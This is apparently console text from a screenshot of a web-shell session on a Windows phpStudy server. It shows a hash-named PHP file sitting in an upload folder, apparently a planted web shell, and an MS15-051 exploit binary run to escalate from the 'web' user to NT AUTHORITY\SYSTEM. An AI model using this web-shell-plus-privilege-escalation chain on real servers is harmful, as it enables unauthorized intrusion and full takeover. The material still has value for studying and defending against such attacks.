 磁盘列表: C:
系统信息: Windows NT WIN-TM8L5RHMFI8 6.1 build 7601
当前用户: web
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\data\attachment\202108\25> cd C:/phpStudy/WWW/data/attachment/202108/25/
C:\phpStudy\WWW\data\attachment\202108\25> dre
'dre' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpStudy\WWW\data\attachment\202108\25> dir
驱动器 C 中的卷没有标签。
卷的序列号是 5C1C-902F
C:\phpStudy\WWW\data\attachment\202108\25 的目录
2021/08/25  08:58    <DIR>          .
2021/08/25  08:58    <DIR>          ..
2021/08/25  08:48               525 4e301e244096cae1e963024f901ba0c3.php
2021/08/25  08:58            55,296 ms15-051.exe
2 个文件         55,821 字节
2 个目录 32,579,780,608 可用字节
C:\phpStudy\WWW\data\attachment\202108\25> ms15-051.exe whoami
[#] ms15-051 fixed by zcgonvh
[!] process with pid: 2968 created.
==============================
nt authority\system